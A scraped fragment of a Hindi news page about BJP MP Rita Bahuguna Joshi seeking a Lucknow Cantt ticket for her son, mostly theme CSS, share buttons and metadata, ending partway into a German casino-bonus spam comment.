.td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikup.com%2Frita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B0%E0%A5%80%E0%A4%A4%E0%A4%BE+%E0%A4%AC%E0%A4%B9%E0%A5%81%E0%A4%97%E0%A5%81%E0%A4%A3%E0%A4%BE+%E0%A4%9C%E0%A5%8B%E0%A4%B6%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A+%E0%A4%95%E0%A5%88%E0%A4%82%E0%A4%9F+%E0%A4%B8%E0%A5%87+%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A4%BE+%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%AC%E0%A5%80%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80+%E0%A4%B8%E0%A5%87++%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A4%9F%2C+%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%82-+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC+%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80+%E0%A4%B9%E0%A5%82%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%A6&url=https%3A%2F%2Fdainikup.com%2Frita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp%2F&via=up_dainik" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/&amp;media=https://dainikup.com/wp-content/uploads/2022/01/rita.jpg&description=प्रयागराज की सांसद रीता बहुगुणा जोशी का बड़ा ऐलान सामने आया है। रीता जोशी ने अपने पुत्र मयंक जोशी को विधानसभा टिकट दिलवाने के लिए अपनी सीट की" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%B0%E0%A5%80%E0%A4%A4%E0%A4%BE+%E0%A4%AC%E0%A4%B9%E0%A5%81%E0%A4%97%E0%A5%81%E0%A4%A3%E0%A4%BE+%E0%A4%9C%E0%A5%8B%E0%A4%B6%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A+%E0%A4%95%E0%A5%88%E0%A4%82%E0%A4%9F+%E0%A4%B8%E0%A5%87+%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A4%BE+%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%AC%E0%A5%80%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80+%E0%A4%B8%E0%A5%87++%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A4%9F%2C+%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%82-+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC+%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80+%E0%A4%B9%E0%A5%82%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%A6 %0A%0A https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/&title=%E0%A4%B0%E0%A5%80%E0%A4%A4%E0%A4%BE+%E0%A4%AC%E0%A4%B9%E0%A5%81%E0%A4%97%E0%A5%81%E0%A4%A3%E0%A4%BE+%E0%A4%9C%E0%A5%8B%E0%A4%B6%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A+%E0%A4%95%E0%A5%88%E0%A4%82%E0%A4%9F+%E0%A4%B8%E0%A5%87+%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A4%BE+%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%AC%E0%A5%80%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80+%E0%A4%B8%E0%A5%87++%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A4%9F%2C+%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%82-+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC+%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80+%E0%A4%B9%E0%A5%82%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%A6" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/&text=%E0%A4%B0%E0%A5%80%E0%A4%A4%E0%A4%BE+%E0%A4%AC%E0%A4%B9%E0%A5%81%E0%A4%97%E0%A5%81%E0%A4%A3%E0%A4%BE+%E0%A4%9C%E0%A5%8B%E0%A4%B6%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%96%E0%A4%A8%E0%A4%8A+%E0%A4%95%E0%A5%88%E0%A4%82%E0%A4%9F+%E0%A4%B8%E0%A5%87+%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A4%BE+%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%AC%E0%A5%80%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80+%E0%A4%B8%E0%A5%87++%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A4%9F%2C+%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%82-+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC+%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80+%E0%A4%B9%E0%A5%82%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%A6" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dainikup.com/dispute-over-bill-payment-youth-cut-off-bar-owner-thumb-two-arrested-in-muzaffarnagar/">बिल भुगतान को लेकर विवाद, युवक ने बार मालिक का अंगूठा काटा, दो गिरफ्तार</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dainikup.com/chandrashekhars-verbal-attack-on-akhilesh-accused-of-deceit/">चंद्रशेखर का अखिलेश पर ज़ुबानी हमला, छल का लगाया आरोप</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dainikup.com/author/neerajjoshi/" aria-label="author-photo"><img alt='neeraj Joshi' src='https://secure.gravatar.com/avatar/f6d2263520fce37f48bf20dda79d2cbc1f219e1e0ba1105f658ed72ad342349a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6d2263520fce37f48bf20dda79d2cbc1f219e1e0ba1105f658ed72ad342349a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dainikup.com/author/neerajjoshi/">neeraj Joshi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="neeraj Joshi"><meta itemprop="url" content="https://dainikup.com/author/neerajjoshi/"></span><meta itemprop="datePublished" content="2022-01-18T11:12:33+00:00"><meta itemprop="dateModified" content="2022-01-18T12:26:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dainikup.com/wp-content/uploads/2025/06/Logo.png"></span><meta itemprop="name" content="Dainikup"></span><meta itemprop="headline " content="रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से  टिकट, बोलीं- छोड़ सकती हूं सांसद का पद"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dainikup.com/wp-content/uploads/2022/01/rita.jpg"><meta itemprop="width" content="760"><meta itemprop="height" content="443"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>64 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-117310">
                                <article>
                                    <footer>
                                        <img alt='quick win casino bonus code' src='https://secure.gravatar.com/avatar/ca5cff3a91b4454f6351e7a6390d002e4f6b77223cac0edd6d4f68dd4cbf9c36?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca5cff3a91b4454f6351e7a6390d002e4f6b77223cac0edd6d4f68dd4cbf9c36?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite><a href="https://online-spielhallen.de/quick-win-casino-bonus-code-ihr-weg-zum-schnellen-gewinn/" class="url" rel="ugc external nofollow">quick win casino bonus code</a></cite>

                                        <a class="comment-link" href="#comment-117310">
                                            <time pubdate="1766270200">
                                                December 20, 2025                                                At                                                10:36 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Auch ein normaler Spieler kann letztendlich einen “VIP-Bonus” erhalten. Bei einem Einzahlungsbonus schnellt die Anzahl in die Höhe.</p>
<p>Auch hier erhalten Sie eine bestimmte Anzahl von Gratisdrehungen in einem<br />
oder mehreren Spielautomaten. Diese erhalten Sie nach einer getätigten Einzahlung als Geschenk des Online Casinos.<br />
Sie lernen neue Spiele kennen und Ihr Echtgeld wird dabei nicht angetastet.</p>
<p>Dies ist eine Win/Win-Situation, da das Online Casino nur eine<br />
begrenzte Anzahl von Freispielen anbietet und der Benutzer andererseits das<br />
Spiel testen kann. Es gibt mehrere Möglichkeiten,<br />
in Casinos einige Freispiele zu erhalten. Der Betreiber hegt natürlich die Hoffnung, dass Sie nach dem Genuss von Freispielen als Casino Bonus eine Einzahlung tätigen und dem Online Casino treu bleiben. Der VIP-Bonus geht hauptsächlich an Benutzer, die bereits im Online<br />
